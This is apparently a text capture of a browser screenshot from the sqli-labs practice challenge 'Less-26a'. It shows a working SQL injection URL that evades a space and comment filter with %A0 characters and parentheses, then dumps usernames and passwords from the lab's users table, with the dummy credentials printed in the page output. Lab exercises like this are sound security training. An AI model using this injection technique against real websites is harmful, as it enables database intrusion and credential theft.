 192.168.75.132/sql/Less-26a/?id=1%27%26%261=2)union%A0select(1),(select(group_concat(id,%27~%27,username,%27~%27,passwoorrd))from(sec
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,11~adm
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL http://192.168.75.132/sql/Less-26a/?id=1'%26%261=2)union%A0select(1),(select(group_concat(id,'~',username,'~',passwoorrd))from(security.users)),3%7c%7c('1
Split URL
Execute
Post data Referrer User Agent Cookies